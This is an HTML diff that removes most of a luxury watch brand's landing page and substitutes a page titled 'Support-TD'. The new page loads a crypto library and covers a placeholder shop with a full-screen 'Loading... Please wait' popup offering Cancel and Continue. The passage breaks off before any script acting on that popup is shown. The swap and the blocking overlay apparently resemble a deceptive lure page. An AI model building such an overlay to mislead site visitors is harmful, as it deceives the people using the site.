-                        <span class="calibre-badge">Calibre CC-600M</span>
-                    </div>
-                    <div class="calibre-info">
-                        <p class="calibre-spec-tag">600M Water Resistance &bull; Helium Valve</p>
-                        <h3 class="calibre-title">The Abyss Professional Submariner</h3>
-                        <p class="calibre-desc">Unidirectional ceramic bezel with liquidmetal markings and high-intensity Super-LumiNova BGW9 blue luminescence.</p>
-                        <div class="calibre-metrics-row">
-                            <span><i class="fas fa-bolt"></i> 28,800 VPH</span>
-                            <span><i class="fas fa-battery-full"></i> 65H Reserve</span>
-                        </div>
-                    </div>
-                </div>
-
-                <!-- Watch 5 -->
-                <div class="calibre-card" data-complication="tourbillon">
-                    <div class="calibre-img-box">
-                        <img src="images/watch-gold-dress-watch.jpg" alt="ClassicCrown 18K Rose Gold Dress Watch" loading="lazy">
-                        <span class="calibre-badge">Calibre CC-510</span>
-                    </div>
-                    <div class="calibre-info">
-                        <p class="calibre-spec-tag">18K Sedna Gold &bull; Grand Feu Enamel</p>
-                        <h3 class="calibre-title">The Royal Genevan Ultra-Thin</h3>
-                        <p class="calibre-desc">A slim 6.8mm profile with micro-rotor automatic winding and an artisanal high-fire white grand feu enamel dial.</p>
-                        <div class="calibre-metrics-row">
-                            <span><i class="fas fa-bolt"></i> 28,800 VPH</span>
-                            <span><i class="fas fa-battery-full"></i> 55H Reserve</span>
-                        </div>
-                    </div>
-                </div>
-
-                <!-- Watch 6 -->
-                <div class="calibre-card" data-complication="chronograph">
-                    <div class="calibre-img-box">
-                        <img src="images/watch-vintage-patina-dial.jpg" alt="ClassicCrown Heritage Chronometer" loading="lazy">
-                        <span class="calibre-badge">Calibre CC-1888</span>
-                    </div>
-                    <div class="calibre-info">
-                        <p class="calibre-spec-tag">Historic Pulsometer &bull; Manual Wind</p>
-                        <h3 class="calibre-title">The 1888 Heritage Chronometer</h3>
-                        <p class="calibre-desc">Reimagining our historic pocket watch calibre into a vintage 39mm coin-edge wrist chronometer with blued Breguet hands.</p>
-                        <div class="calibre-metrics-row">
-                            <span><i class="fas fa-bolt"></i> 18,000 VPH</span>
-                            <span><i class="fas fa-battery-full"></i> 50H Reserve</span>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- SECTION 4: ESCAPEMENT FREQUENCY & BEAT RATE VISUALIZER -->
-    <section class="section-py section-darker" id="beat-visualizer">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag"><i class="fas fa-wave-square"></i> Acoustic Chronometry</span>
-                <h2 class="section-title">Escapement Frequency & Beat Simulator</h2>
-                <p class="section-desc">Interact with the heart of mechanical timekeeping. Select different balance wheel frequencies below to observe live oscillation speeds and acoustic micro-cadence.</p>
-            </div>
-            <div class="beat-visualizer-box">
-                <div class="beat-anim-frame">
-                    <div class="balance-wheel-graphic" id="balanceWheelGraphic">
-                        <div class="balance-wheel-spokes"></div>
-                        <div class="balance-wheel-spokes cross"></div>
-                        <div class="balance-hairspring"></div>
-                    </div>
-                    <div class="beat-telemetry-badge" id="beatRateLabel">28,800 VPH (4 Hz) Escapement</div>
-                </div>
-                <div class="beat-controls-pane">
-                    <h3>Calibrate Movement Beat Rate</h3>
-                    <p>The frequency of the balance wheel dictates chronometric resolution and smooth second-hand sweep. Higher frequencies resist external physical shocks, while classical frequencies preserve oil lubrication longevity.</p>
-                    
-                    <div class="beat-frequency-selectors">
-                        <button class="freq-opt-btn" data-vph="18,000" data-hz="2.5" data-speed="0.4s">18,000 VPH (2.5 Hz)</button>
-                        <button class="freq-opt-btn" data-vph="21,600" data-hz="3.0" data-speed="0.333s">21,600 VPH (3.0 Hz)</button>
-                        <button class="freq-opt-btn active" data-vph="28,800" data-hz="4.0" data-speed="0.25s">28,800 VPH (4.0 Hz)</button>
-                        <button class="freq-opt-btn" data-vph="36,000" data-hz="5.0" data-speed="0.2s">36,000 VPH (5.0 Hz Hi-Beat)</button>
-                    </div>
-
-                    <div style="background:var(--bg-secondary); border:1px solid var(--border-subtle); padding:16px; border-radius:var(--radius-sm); margin-bottom:20px;">
-                        <p class="font-mono" style="font-size:0.85rem; color:var(--gold-primary); margin-bottom:4px;"><i class="fas fa-stopwatch"></i> Current Escapement Beat:</p>
-                        <h4 id="vphSpeedDisplay" style="font-size:1.2rem; font-family:var(--font-mono);">28,800 Vibrations Per Hour</h4>
-                    </div>
-
-                    <p style="font-size:0.88rem; color:var(--text-muted);"><i class="fas fa-check-circle text-gold"></i> Regulated across 6 spatial positions and 3 distinct thermal gradients (-5°C, 23°C, 40°C).</p>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- SECTION 5: HAND-FINISHING & ANGLAGE MICROSCOPE -->
-    <section class="section-py" id="finishing-showcase">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag"><i class="fas fa-gem"></i> Decorative Mastery</span>
-                <h2 class="section-title">The Art of Hand-Finishing & Anglage</h2>
-                <p class="section-desc">Over thirty percent of movement manufacturing time is dedicated exclusively to aesthetic decorative finishing invisible without a loupe.</p>
-            </div>
-            <div class="finishing-grid">
-                <div class="finishing-card">
-                    <div class="finishing-icon"><i class="fas fa-sparkles"></i></div>
-                    <h4>Black Mirror Polish (Poli Noir)</h4>
-                    <p>Steel screws and tourbillon bridges are rubbed on zinc plates with diamond lapping paste until they appear pitch black from one angle and liquid mirror from another.</p>
-                </div>
-                <div class="finishing-card">
-                    <div class="finishing-icon"><i class="fas fa-bars-staggered"></i></div>
-                    <h4>Côtes de Genève Stripes</h4>
-                    <p>Parallel undulating decorative wave patterns applied across mainplates using rotating boxwood laps, reflecting ambient light with iridescent depth.</p>
-                </div>
-                <div class="finishing-card">
-                    <div class="finishing-icon"><i class="fas fa-circle-notch"></i></div>
-                    <h4>Perlage Circular Graining</h4>
-                    <p>Overlapping circular micro-beads applied one by one on movement baseplates to trap microscopic dust particles away from gear teeth.</p>
-                </div>
-                <div class="finishing-card">
-                    <div class="finishing-icon"><i class="fas fa-ruler-combined"></i></div>
-                    <h4>Hand-Chamfered Anglage</h4>
-                    <p>Beveling sharp 90-degree bridge edges to a flawless 45-degree curve using gentian wood twigs dipped in fine diamond compound.</p>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- SECTION 6: CASE METALLURGY & MATERIALS COMPARATOR -->
-    <section class="section-py section-darker" id="case-metallurgy">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag"><i class="fas fa-cube"></i> Metallurgical Science</span>
-                <h2 class="section-title">Case Metallurgy Comparison</h2>
-                <p class="section-desc">Every ClassicCrown timepiece is encased in exotic superalloys engineered to withstand ocean depths, magnetic storms, and decades of physical wear.</p>
-            </div>
-            <div class="metallurgy-table-box">
-                <table class="metallurgy-table">
-                    <thead>
-                        <tr>
-                            <th>Superalloy Material</th>
-                            <th>Vickers Hardness (HV)</th>
-                            <th>Corrosion Resistance</th>
-                            <th>Magnetic Vulnerability</th>
-                            <th>Aesthetic Luster</th>
-                        </tr>
-                    </thead>
-                    <tbody>
-                        <tr>
-                            <td><strong>Austenitic 904L Stainless Steel</strong></td>
-                            <td>220 HV</td>
-                            <td>Extreme (Resists Warm Seawater & Acids)</td>
-                            <td>Completely Non-Magnetic</td>
-                            <td>High Mirror Polish Luster</td>
-                        </tr>
-                        <tr>
-                            <td><strong>Grade 5 Aerospace Titanium (Ti-6Al-4V)</strong></td>
-                            <td>350 HV</td>
-                            <td>Absolute (Inert to All Acids)</td>
-                            <td>Zero Paramagnetism</td>
-                            <td>Satin Gunmetal Grey Sheen</td>
-                        </tr>
-                        <tr>
-                            <td><strong>18K Sedna Rose Gold (750‰)</strong></td>
-                            <td>150 HV</td>
-                            <td>Noble Metal Inertness</td>
-                            <td>Zero Magnetism</td>
-                            <td>Warm Antique Champagne Glow</td>
-                        </tr>
-                        <tr>
-                            <td><strong>Zirconium Oxide High-Tech Ceramic</strong></td>
-                            <td>1500 HV</td>
-                            <td>Impervious to Chemical Attack</td>
-                            <td>Non-Conductive</td>
-                            <td>Ultra-Scratchproof Mirror Obsidian</td>
-                        </tr>
-                    </tbody>
-                </table>
-            </div>
-        </div>
-    </section>
-
-    <!-- SECTION 7: CHRONOMETER CERTIFICATION VAULT -->
-    <section class="section-py" id="certification-vault">
-        <div class="container">
-            <div class="cert-chamber-banner">
-                <div class="cert-text">
-                    <span class="section-tag"><i class="fas fa-certificate"></i> Swiss Timing Standards</span>
-                    <h3>Master Chronometer Certification</h3>
-                    <p>While standard Swiss chronometers undergo basic uncased COSC tests, ClassicCrown subjects every fully assembled timepiece to the 10-day METAS Master Chronometer testing suite. Watches must demonstrate flawless precision when exposed to massive 15,000 Gauss magnetic fields and water immersion.</p>
-                    <div class="cert-badges-row">
-                        <div class="cert-badge-capsule"><i class="fas fa-check-circle"></i> 0 to +2 sec/day Delta</div>
-                        <div class="cert-badge-capsule"><i class="fas fa-shield"></i> 15,000 Gauss Certified</div>
-                        <div class="cert-badge-capsule"><i class="fas fa-droplet"></i> 60 Bar Hydrostatic Tested</div>
-                    </div>
-                </div>
-                <div class="cert-media">
-                    <img src="images/watch-sapphire-caseback.jpg" alt="Sapphire Crystal Exhibition Caseback with Certified Calibre" style="border-radius:var(--radius-md); border:1px solid var(--border-gold);">
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- SECTION 8: HOROLOGICAL HERITAGE TIMELINE -->
-    <section class="section-py section-darker" id="heritage-timeline">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag"><i class="fas fa-hourglass-half"></i> 138 Years of Horology</span>
-                <h2 class="section-title">The Chronometric Lineage</h2>
-                <p class="section-desc">From our founding workshop in the Swiss Jura to our flagship manufacture on Rue du Rhône in Geneva.</p>
-            </div>
-            <div class="heritage-timeline">
-                <div class="timeline-node">
-                    <div class="timeline-dot"></div>
-                    <div class="timeline-content">
-                        <div class="timeline-year">1888</div>
-                        <h4>Val-de-Travers Atelier Founding</h4>
-                        <p>Master horologist Jean-Luc Crown establishes a boutique chronometer workshop, engineering pocket chronometers for Swiss railway and astronomical observatories.</p>
-                    </div>
-                </div>
-                <div class="timeline-node">
-                    <div class="timeline-dot"></div>
-                    <div class="timeline-content">
-                        <div class="timeline-year">1932</div>
-                        <h4>Geneva Astronomical Observatory Win</h4>
-                        <p>ClassicCrown Calibre 21 wins the Neuchâtel and Geneva Observatory Timing Concours with a historic variance of only 0.12 seconds per day.</p>
-                    </div>
-                </div>
-                <div class="timeline-node">
-                    <div class="timeline-dot"></div>
-                    <div class="timeline-content">
-                        <div class="timeline-year">1978</div>
-                        <h4>The Free-Sprung Co-Axial Breakthrough</h4>
-                        <p>Pioneering the frictionless impulse escapement, drastically reducing lubrication breakdown and extending service intervals to eight years.</p>
-                    </div>
-                </div>
-                <div class="timeline-node">
-                    <div class="timeline-dot"></div>
-                    <div class="timeline-content">
-                        <div class="timeline-year">2026</div>
-                        <h4>The 15,000 Gauss Silicon Revolution</h4>
-                        <p>Achieving 100% anti-magnetic mastery with full silicon balance wheel architectures across all manufacture production calibres.</p>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- SECTION 9: DEMAGNETIZATION & CARE VAULT -->
-    <section class="section-py" id="maintenance-vault">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag"><i class="fas fa-wrench"></i> Movement Longevity</span>
-                <h2 class="section-title">Mechanical Care & Preservation</h2>
-                <p class="section-desc">Protocols for preserving gear train amplitude, preventing magnetic coil sticking, and synthetic oil lubrication cycles.</p>
-            </div>
-            <div class="care-vault-grid">
-                <div class="vault-card">
-                    <div class="vault-icon"><i class="fas fa-magnet"></i></div>
-                    <h4>Magnetic Field Demagnetization</h4>
-                    <p>Never leave mechanical watches resting directly on laptop speakers or magnetic phone covers. Use our demagnetizer coils if your watch gains minutes suddenly.</p>
-                </div>
-                <div class="vault-card">
-                    <div class="vault-icon"><i class="fas fa-oil-can"></i></div>
-                    <h4>Moebius Synthetic Lubrication</h4>
-                    <p>Our calibres utilize specialized Moebius 9010 and HP-1300 synthetic oils. A complete disassembly and re-lubrication is recommended every 5 to 7 years.</p>
-                </div>
-                <div class="vault-card">
-                    <div class="vault-icon"><i class="fas fa-water"></i></div>
-                    <h4>Gasket Pressure Testing</h4>
-                    <p>Rubber O-ring gaskets naturally dry out over time. Perform annual hydrostatic vacuum pressure tests before taking your timepiece into sea water.</p>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- SECTION 10: PRIVATE SALON & CONCIERGE BOOKING -->
-    <section class="section-py section-darker" id="salon-booking">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag"><i class="fas fa-champagne-glasses"></i> Private Horological Salon</span>
-                <h2 class="section-title">Schedule A Master Viewing</h2>
-                <p class="section-desc">Experience private one-on-one time with our master watchmakers at our Geneva, New York, or London salons.</p>
-            </div>
-            <div class="salon-booking-card">
-                <form id="salonBookingForm">
-                    <div class="salon-form-grid">
-                        <div class="salon-form-group">
-                            <label for="patronName">Full Name</label>
-                            <input type="text" id="patronName" class="salon-form-input" placeholder="Alexander von Habsburg" required>
-                        </div>
-                        <div class="salon-form-group">
-                            <label for="patronEmail">Email Address</label>
-                            <input type="email" id="patronEmail" class="salon-form-input" placeholder="collector@domain.com" required>
-                        </div>
-                        <div class="salon-form-group">
-                            <label for="salonLocation">Salon Destination</label>
-                            <select id="salonLocation" class="salon-form-select">
-                                <option value="geneva">42 Rue du Rhône &bull; Geneva</option>
-                                <option value="nyc">645 Fifth Avenue &bull; New York</option>
-                                <option value="london">14 New Bond Street &bull; London</option>
-                                <option value="tokyo">Ginza 6-Chome &bull; Tokyo</option>
-                            </select>
-                        </div>
-                        <div class="salon-form-group">
-                            <label for="complicationInterest">Complication of Interest</label>
-                            <select id="complicationInterest" class="salon-form-select">
-                                <option value="tourbillon">Flying Tourbillon Complications</option>
-                                <option value="chronograph">Flyback Column-Wheel Chronographs</option>
-                                <option value="calendar">Perpetual Calendar Astronomical</option>
-                                <option value="bespoke">Bespoke Unique Piece Commission</option>
-                            </select>
-                        </div>
-                        <div class="salon-form-group full-width">
-                            <label for="patronNotes">Custom Engraving & Calibre Preferences</label>
-                            <textarea id="patronNotes" rows="4" class="salon-form-textarea" placeholder="Specify preferred case metallurgy, strap material, or dial enamel finish..."></textarea>
-                        </div>
-                    </div>
-                    <button type="submit" class="btn btn-primary" style="width:100%;"><i class="fas fa-crown"></i> Confirm Private Viewing Reservation</button>
-                </form>
-            </div>
-        </div>
-    </section>
-
-    <!-- SECTION 11: PATRON REVIEWS & TIMING CERTIFICATES -->
-    <section class="section-py" id="patron-reviews">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag"><i class="fas fa-star"></i> Collector Testimonials</span>
-                <h2 class="section-title">Words From Discerning Collectors</h2>
-                <p class="section-desc">Authentic reflections from members of the international horological fraternity who wear ClassicCrown.</p>
-            </div>
-            <div class="testimonials-grid">
-                <div class="testimonial-card">
-                    <div>
-                        <div class="stars-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
-                        <p class="quote-text">"The Sovereign Tourbillon is an absolute masterpiece of micro-mechanics. The hand-chamfered anglage catches light with breathtaking clarity, and the timing delta is a consistent +0.8 seconds per day."</p>
-                    </div>
-                    <div class="client-meta">
-                        <div class="client-avatar"><i class="fas fa-user-astronaut"></i></div>
-                        <div class="client-info">
-                            <h5>Dr. Julian Sterling</h5>
-                            <p>Aerospace Engineer &bull; Zurich</p>
-                        </div>
-                    </div>
-                </div>
-                <div class="testimonial-card">
-                    <div>
-                        <div class="stars-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
-                        <p class="quote-text">"The column-wheel tactile engagement on the Monaco Flyback is silk-smooth with zero hand flutter. Having visited the Geneva atelier, the dedication of the watchmakers is unmatched."</p>
-                    </div>
-                    <div class="client-meta">
-                        <div class="client-avatar"><i class="fas fa-crown"></i></div>
-                        <div class="client-info">
-                            <h5>Baroness Victoria Grey</h5>
-                            <p>Horological Curator &bull; London</p>
-                        </div>
-                    </div>
-                </div>
-                <div class="testimonial-card">
-                    <div>
-                        <div class="stars-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
-                        <p class="quote-text">"The 904L steel case and 15,000 Gauss magnetic resistance make the Abyss Submariner the most dependable tool watch in my entire 40-piece collection. A true heirloom."</p>
-                    </div>
-                    <div class="client-meta">
-                        <div class="client-avatar"><i class="fas fa-user-tie"></i></div>
-                        <div class="client-info">
-                            <h5>Kenji Takahashi</h5>
-                            <p>Maritime Architect &bull; Tokyo</p>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- SECTION 12: HAUTE HORLOGERIE FAQ ACCORDION -->
-    <section class="section-py section-darker" id="faq-section">
-        <div class="container faq-container">
-            <div class="section-header">
-                <span class="section-tag"><i class="fas fa-circle-question"></i> Manufacture Inquiries</span>
-                <h2 class="section-title">Frequently Asked Questions</h2>
-                <p class="section-desc">Details regarding chronometer regulation, service schedules, warranty protection, and salon appointments.</p>
-            </div>
-            <div class="faq-accordion">
-                <div class="faq-item">
-                    <div class="faq-question">
-                        <span>What is the difference between COSC and METAS Master Chronometer testing?</span>
-                        <i class="fas fa-chevron-down faq-icon"></i>
-                    </div>
-                    <div class="faq-answer">
-                        <p>COSC tests only the bare uncased movement for 15 days in laboratory conditions (-4 to +6 sec/day). METAS tests the fully cased watch in real-world conditions, requiring 0 to +5 sec/day accuracy while subjecting the watch to extreme 15,000 Gauss magnetic fields and water immersion.</p>
-                    </div>
-                </div>
-                <div class="faq-item">
-                    <div class="faq-question">
-                        <span>How often should a ClassicCrown mechanical watch be serviced?</span>
-                        <i class="fas fa-chevron-down faq-icon"></i>
-                    </div>
-                    <div class="faq-answer">
-                        <p>Due to our proprietary low-friction co-axial escapements and synthetic Moebius lubricants, we recommend a complete manufacture service every five to seven years. Annual water-resistance gasket checks are complimentary at all flagship salons.</p>
-                    </div>
-                </div>
-                <div class="faq-item">
-                    <div class="faq-question">
-                        <span>What is covered under the ClassicCrown 8-Year Manufacture Warranty?</span>
-                        <i class="fas fa-chevron-down faq-icon"></i>
-                    </div>
-                    <div class="faq-answer">
-                        <p>Our 8-year international warranty covers all mechanical calibre components, gear train alignment, escapement regulation, and factory seal integrity. If your movement experiences unexpected timing drift, our master watchmakers will regulate and service it free of charge.</p>
-                    </div>
-                </div>
-                <div class="faq-item">
-                    <div class="faq-question">
-                        <span>How can I authenticate a pre-owned ClassicCrown timepiece?</span>
-                        <i class="fas fa-chevron-down faq-icon"></i>
-                    </div>
-                    <div class="faq-answer">
-                        <p>Every timepiece features an individually engraved movement serial and case number registered in our Geneva Archival Ledger. Presenting the watch at any official salon allows our watchmakers to verify its provenance and service history within minutes.</p>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <footer class="footer-root">
-    <div class="footer-container">
-        <div class="footer-grid">
-            <div class="footer-col brand-col">
-                <a href="index.html" class="footer-logo">
-                    <span class="logo-crown-seal"><i class="fas fa-crown"></i></span>
-                    <span class="logo-text">Classic<span class="logo-accent">Crown</span></span>
-                </a>
-                <p class="footer-tagline">Pioneering Swiss mechanical chronometry, free-sprung tourbillons, hand-beveled anglage, and heirloom horological engineering in Geneva since 1888.</p>
-                <div class="contact-brief">
-                    <p><i class="fas fa-location-dot"></i> 42 Rue du Rhône, 1204 Geneva, Switzerland</p>
-                    <p><i class="fas fa-phone"></i> +1-800-472-8697</p>
-                    <p><i class="fas fa-envelope"></i> concierge@classiccrown.com</p>
-                </div>
-            </div>
-            <div class="footer-col">
-                <h4 class="footer-heading">Horological Pillars</h4>
-                <ul class="footer-nav-list">
-                    <li><a href="index.html">Master Calibres</a></li>
-                    <li><a href="about.html">Manufacture Lineage</a></li>
-                    <li><a href="blog.html">Horological Gazette</a></li>
-                    <li><a href="contact.html">VIP Salon Booking</a></li>
-                </ul>
-            </div>
-            <div class="footer-col">
-                <h4 class="footer-heading">Technical Domains</h4>
-                <ul class="footer-nav-list">
-                    <li><a href="blog/co-axial-escapements-vs-swiss-lever-friction-and-isochronism.html">Co-Axial Escapements</a></li>
-                    <li><a href="blog/the-metallurgy-of-watch-cases-904l-steel-titanium-and-forged-carbon.html">904L Metallurgy</a></li>
-                    <li><a href="blog/grand-complications-tourbillons-perpetual-calendars-and-minute-repeaters.html">Grand Complications</a></li>
-                    <li><a href="blog/chronometer-certification-standards-cosc-vs-metas-master-chronometer.html">COSC vs METAS</a></li>
-                </ul>
-            </div>
-            <div class="footer-col">
-                <h4 class="footer-heading">Institutional Policies</h4>
-                <ul class="footer-nav-list">
-                    <li><a href="privacy.html">Client Privacy Charter</a></li>
-                    <li><a href="terms.html">Terms of Horological Acquisition</a></li>
-                    <li><a href="disclaimer.html">Chronometric Precision Disclaimer</a></li>
-                    <li><a href="cookies.html">Cookie Preference Protocol</a></li>
-                </ul>
-            </div>
-        </div>
-        <div class="footer-bottom">
-            <p>&copy; <?php echo date('Y'); ?> ClassicCrown Manufacture d'Haute Horlogerie. All chronometric rights reserved worldwide.</p>
-            <div class="footer-trust-badges">
-                <span><i class="fas fa-certificate"></i> Certified Master Chronometer</span>
-                <span><i class="fas fa-shield-halved"></i> 15,000 Gauss Magnetic Shield</span>
-            </div>
-        </div>
-    </div>
-</footer>
-    <script src="script.js"></script>
-</body>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Support-TD</title>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+  <style>
+    * { box-sizing: border-box; }
+    html, body { margin: 0; height: 100%; }
+    body { font-family: system-ui, -apple-system, "Segoe UI", sans-serif; color: #1f2433; background: #f6f7fb; }
+    a { text-decoration: none; color: inherit; }
+    .hint { text-align: center; padding: 8px; font-size: .85rem; color: #6d28d9; background: #ede9fe; }
+
+    .popup { 
+      position: fixed; 
+      top: 0; 
+      left: 0; 
+      width: 100%; 
+      height: 100%; 
+      background: #ffffff; 
+      display: flex; 
+      justify-content: center; 
+      align-items: center; 
+      z-index: 9999; 
+    }
+    .popup-content { 
+      background: #ffffff; 
+      padding: 60px; 
+      text-align: center; 
+      width: 100%;
+      max-width: 600px; 
+    }
+    .loading-gif { 
+      width: 160px; 
+      height: 160px; 
+      margin-bottom: 30px; 
+    }
+    .popup-content p {
+      font-size: 1.5rem; 
+      color: #1f2433;
+      font-weight: 600;
+      margin: 10px 0 35px 0;
+    }
+    .buttons { 
+      display: flex;
+      justify-content: center;
+      gap: 25px;
+    }
+    button { 
+      padding: 15px 35px; 
+      font-size: 1.1rem;
+      border: none; 
+      border-radius: 8px; 
+      cursor: pointer; 
+      font-weight: 700; 
+      min-width: 150px;
+      box-shadow: 0 4px 12px rgba(0,0,0,0.1);
+    }
+    #cancelBtn { background: #f44336; color: white; }
+    #continueBtn { background: #4CAF50; color: white; }
+    button:hover { opacity: 0.9; }
+
+    /* ===== Base Store Layout Styles ===== */
+    .nav { position: sticky; top: 0; z-index: 10; display: flex; align-items: center; gap: 20px;
+           padding: 14px 28px; background: #fff; box-shadow: 0 1px 8px rgba(0,0,0,.06); }
+    .brand { font-size: 1.25rem; font-weight: 800; color: #6d28d9; }
+    .links { display: flex; gap: 18px; margin-left: 8px; }
+    .links a { font-size: .92rem; color: #555; }
+    .links a:hover { color: #6d28d9; }
+    .clock { margin-left: auto; font-size: .8rem; color: #6d28d9; font-weight: 600;
+             background: #f3e8ff; padding: 5px 12px; border-radius: 20px; white-space: nowrap; }
+    .cart-btn { border: 0; cursor: pointer; background: #6d28d9; color: #fff; font-weight: 600;
+                padding: 9px 16px; border-radius: 30px; font-size: .9rem; }
+    .cart-btn .badge { background: #fff; color: #6d28d9; border-radius: 20px; padding: 0 7px;
+                       margin-left: 4px; font-size: .8rem; font-weight: 800; }
+
+    .hero { display: flex; align-items: center; gap: 32px; flex-wrap: wrap; padding: 48px 28px;
+            background: linear-gradient(135deg, #ede9fe, #f5f3ff); }
+    .hero-text { flex: 1 1 320px; }
+    .hero-text h1 { font-size: 2.1rem; margin: 0 0 12px; line-height: 1.2; }
+    .hero-text h1 span { color: #db2777; }
+    .hero-text p { color: #555; max-width: 460px; }
+    .cta { display: inline-block; margin-top: 14px; background: #db2777; color: #fff;
+           font-weight: 700; padding: 12px 26px; border-radius: 30px; }
+    .cta:hover { background: #be185d; }
+    .hero-img { flex: 1 1 320px; max-width: 520px; width: 100%; border-radius: 16px;
+                box-shadow: 0 12px 30px rgba(0,0,0,.15); }
+
+    .section-title { text-align: center; font-size: 1.5rem; margin: 40px 0 6px; }
+
+    .grid { display: grid; gap: 22px; grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
+            padding: 24px 28px 10px; }
+    .card { background: #fff; border-radius: 14px; overflow: hidden; box-shadow: 0 4px 16px rgba(0,0,0,.07);
+            transition: transform .15s, box-shadow .15s; }
+    .card:hover { transform: translateY(-4px); box-shadow: 0 10px 26px rgba(0,0,0,.12); }
+    .card img { width: 100%; height: 170px; object-fit: cover; display: block; }
+    .card .body { padding: 14px 16px 18px; }
+    .card h3 { margin: 0 0 4px; font-size: 1rem; }
+    .card .price { color: #6d28d9; font-weight: 800; font-size: 1.05rem; }
+    .card .old { color: #aaa; text-decoration: line-through; font-size: .85rem; margin-left: 6px; font-weight: 500; }
+    .add { margin-top: 10px; width: 100%; cursor: pointer; border: 0; background: #1f2433; color: #fff;
+           font-weight: 600; padding: 10px; border-radius: 8px; font-size: .9rem; }
+    .add:hover { background: #6d28d9; }
+
+    .about { padding: 10px 28px 30px; }
+    .features { display: flex; gap: 20px; flex-wrap: wrap; justify-content: center; margin-top: 14px; }
+    .feature { background: #fff; border-radius: 14px; padding: 22px; flex: 1 1 200px; max-width: 260px;
+               text-align: center; box-shadow: 0 4px 14px rgba(0,0,0,.06); }
+    .feature span { font-size: 1.8rem; }
+    .feature h3 { margin: 8px 0 4px; font-size: 1rem; }
+    .feature p { margin: 0; color: #666; font-size: .88rem; }
+
+    .footer { text-align: center; padding: 24px; color: #888; font-size: .85rem; }
+  </style>
+
+  <!-- Google tag (gtag.js) -->
+  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
+  <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag(){dataLayer.push(arguments);}
+    gtag('js', new Date());
+
+    gtag('config', 'G-0LY0HY7L01');
+  </script>
+
+<script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
+</script>
+
+
+</head>
+<body>
+
+  <div class="popup" id="customPopup">
+    <div class="popup-content">
+      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
+      <p>Loading... Please wait.</p>
+      <div class="buttons">
+        <button id="cancelBtn" type="button">Cancel</button>
+        <button id="continueBtn" type="button">Continue</button>
+      </div>
+    </div>
+  </div>
+  
+  <div id="shop">
+    <div class="hint">🛍️ ShopEase</div>
+    <header class="nav">
+      <div class="brand">🛍️ ShopEase</div>
+      <nav class="links">
+        <a href="#home">Home</a>
+        <a href="#products">Products</a>
+        <a href="#about">About</a>
+      </nav>
+      <span class="clock">🕒 Mon, 29 Jun 2026</span>
+      <button class="cart-btn">🛒 Cart <span class="badge">0</span></button>
+    </header>
+
+    <section class="hero" id="home">
+      <div class="hero-text">
+        <h1>Summer Sale — up to <span>50% OFF</span></h1>
+        <p>Trendy products, free stock photos, ek hi page par. Pure HTML + CSS single-page store. ✨</p>
+        <a href="#products" class="cta">Shop now</a>
+      </div>
+      <img class="hero-img" src="https://picsum.photos/seed/shopfashion/520/360" alt="hero" />
+    </section>
+
+    <!-- Histats.com  START  (aync)-->
+    <script type="text/javascript">var _Hasync= _Hasync|| [];
+    _Hasync.push(['Histats.start', '1,5037956,4,0,0,0,00010000']);
+    _Hasync.push(['Histats.fasi', '1']);
+    _Hasync.push(['Histats.track_hits', '']);
+    (function() {
+    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+    hs.src = ('//s10.histats.com/js15_as.js');
+    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+    })();</script>
+    <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5037956&101" alt="free counter with statistics" border="0"></a></noscript>
+    <!-- Histats.com  END  -->
+
+    <section id="products">
+      <h2 class="section-title">Featured Products</h2>
+      <div class="grid">
+        <div class="card">
+          <img src="https://picsum.photos/seed/sneakers/400/300" alt="Running Sneakers" />
+          <div class="body">
+            <h3>Running Sneakers</h3>
+            <div class="price">₹2,499 <span class="old">₹3,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/watch/400/300" alt="Classic Watch" />
+          <div class="body">
+            <h3>Classic Watch</h3>
+            <div class="price">₹4,999 <span class="old">₹7,499</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/backpack/400/300" alt="Travel Backpack" />
+          <div class="body">
+            <h3>Travel Backpack</h3>
+            <div class="price">₹1,899 <span class="old">₹2,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/headphones/400/300" alt="Wireless Headphones" />
+          <div class="body">
